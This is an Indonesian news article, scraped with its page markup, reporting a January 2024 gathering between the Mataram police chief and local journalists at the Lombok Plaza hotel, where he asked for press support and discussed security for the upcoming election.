<img alt='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w90-h90-p-k-no-nu/IMG-20240127-WA0031.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w90-h90-p-k-no-nu/IMG-20240127-WA0031.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w180-h180-p-k-no-nu/IMG-20240127-WA0031.jpg 2x' title='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&body=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w1600/IMG-20240127-WA0031.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza, Mataram, Sosial, " name='keywords'/>
   
<meta content='Mataram' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_3175223981709410495'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/s3472/IMG-20240127-WA0031.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza" border="0" data-original-height="2320" data-original-width="3472" height="428" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w640-h428-rw/IMG-20240127-WA0031.jpg" title="Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza" width="640" /></a></div><br />&nbsp;<b>KANAL ONE, MATARAM</b> - Sebagai upaya membangun serta memperkuat sinergitas dan kerjasama dengan seluruh awak media agar penyampai informasi terkait kinerja kepolisian khususnya Polresta Mataram dapat lebih tersiar dengan baik dan diketahui masyarakat, Polresta Mataram menyelenggarakan pertemuan silaturahmi Kapolresta Mataram Kombes Pol Dr Ariefaldi Warganegara SH SIK MM CPHR CBA, dengan para awak media yang berlangsung di Restoran Hotel Lombok Plaza, Sabtu (27/01/2024).<br /><br />Hadir dalam kegiatan silaturahmi di Restoran Hotel Lombok Plaza ini, Kapolresta Mataram, Para Kasat lingkup Polresta Mataram, Para Kapolsek jajaran Polresta Mataram, Kasi Humas Polresta Mataram, serta awak media baik online, cetak maupun media elektronik.<br /><br />Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyampaikan kalimat perkenalan yang dilanjutkan dengan penyampaian harapan-harapan kepada awak media.<br /><br />Pria yang kerap disapa Ariefaldi ini sangat berharap dukungan serta rekan-rekan wartawan agar seluruh pelaksanaan tugas kepolisian yang dilakukan Polresta Mataram dapat tersampaikan dengan baik dan benar kepada masyarakat.<br /><br /><blockquote>&#8220;Kami diperintahkan dan diamanatkan oleh negara dalam menjaga dan memelihara situasi ketertiban dan keamanan, penegakan hukum yang berkeadilan serta pelayanan untuk masyarakat sebagaimana yang telah ditentukan dalam tugas pokok Polri,&#8221; ucap Kapolresta Mataram saat silaturahmi dengan awak media di Restoran Hotel Lombok Plaza.</blockquote><br /><br />Bagaimana keterbukaan informasi itu dapat menumbuh kembangkan pengetahuan dan pemahaman masyarakat kearah hal positif melalui informasi yang disuguhkan oleh awak media, sehingga peran media akan sangat menentukan.<br /><br />Kapolresta Mataram pun tak lupa menyampaikan terimakasih kepada awak media yang selama ini telah banyak membantu Polresta Mataram dalam penyebaran informasi terkait apa yang telah dilakukan Polresta Mataram dan Polsek Jajaran.<br /><br />Terkait perkembangan informasi yang diketahui saat ini yang mudah dilakukan melalui teknologi yang ada maka Kapolresta Mataram berharap media bisa membantu kepolisian untuk menyuguhkan opini-opini positif yang dapat membuat situasi Kamtibmas tetap terpelihara Kondusifitas.<br /><br />Terkait Pemilu yang sebentar lagi akan diselenggarakan, tentu tugas kepolisian akan bertambah terutama Pengamanan seluruh rangkaian yang dilakukan oleh para peserta pemilu, penyelenggara pemilu dan pengawas pemilu. <br /><br />Baca Juga: <a href="https://www.kanalone.co.id/2024/01/pelantikan-pengawas-tps-kecamatan.html" target="_blank">Pelantikan Pengawas TPS Kecamatan Sandubaya Dihadiri Kapolsek Sandubaya</a><br /><br /><blockquote>&#8220;Pengamanan yang dilakukan bertujuan hanya untuk bagaimana daerah ini tetap aman. Kita tidak ingin karena sesuatu yang dilakukan oleh peserta, penyelenggara dan Pengawas pemilu di luar ketentuan dapat mempengaruhi situasi Kamtibmas,&#8221; ucap Kapolresta Mataram.</blockquote><br /><br />Kapolresta berharap Doa dan dukungan dari para awak media dalam rangka pelaksanaan tugas kepolisian demi pembangunan daerah khususnya Pembangunan Kota Mataram. Pungkas Kapolresta Mataram saat silaturahmi bersama awak media di Restoran Hotel Lombok Plaza.<br /><br />Baca Juga: <a href="https://www.kanalone.co.id/2023/12/demo-di-lombok-plaza-massa-minta.html" target="_blank">Demo di Lombok Plaza, Massa Minta Manajemen Tutup Hiburan Malam</a><br /><br />Penulis: KO_05<br />Editor: Hadi<p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=6' rel='tag'>#Mataram</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&body=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza'>
<div class='tHimg'>
<img alt='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w90-h90-p-k-no-nu/IMG-20240127-WA0031.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w90-h90-p-k-no-nu/IMG-20240127-WA0031.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w180-h180-p-k-no-nu/IMG-20240127-WA0031.jpg 2x' title='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&body=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w1600/IMG-20240127-WA0031.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='3175223981709410495'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/s72-w640-c-h428/IMG-20240127-WA0031.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/01/coop-coffee-jajaki-kopi-sembalun-lombok.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=3175223981709410495&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html'>
